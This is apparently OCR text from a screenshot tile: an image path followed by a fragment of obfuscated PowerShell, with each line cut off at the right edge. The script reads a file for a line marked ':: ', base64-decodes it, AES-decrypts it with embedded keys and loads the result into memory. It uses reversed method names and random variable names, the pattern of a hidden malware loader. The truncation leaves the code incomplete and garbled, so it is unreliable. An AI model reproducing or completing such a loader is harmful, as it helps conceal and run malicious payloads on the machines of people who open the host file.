
$hfShb = [System.IO.File]::('txeTllAdaeR'[-1.
foreach ($TIZnc in $hfShb)

{ 

    if ($TIZnc.StartsWith(':: ')) 

    {  

        $OPowf = $TIZnc.Substring(3); break;

    };

};

$kJJdx = [System.Convert]::('gnirtS46esaBmorF
$xypSr = New-Object System.Security.Cryptogra
$xypSr.Mode = [System.Security.Cryptography.C
$xypSr.Padding = [System.Security.Cryptograph
$xypSr.Key = [System.Convert]::('gnirtS46esaB
$xypSr.IV = [System.Convert]::('gnirtS46esaBm
$wkMnt = $xypSr.CreateDecryptor();

$kJJdx = $wkMnt.TransformFinalBlock($kJJdx, 0
$wkMnt.Dispose();

$xypSr.Dispose();

$XQlHS = New-Object System.IO.MemoryStream(, 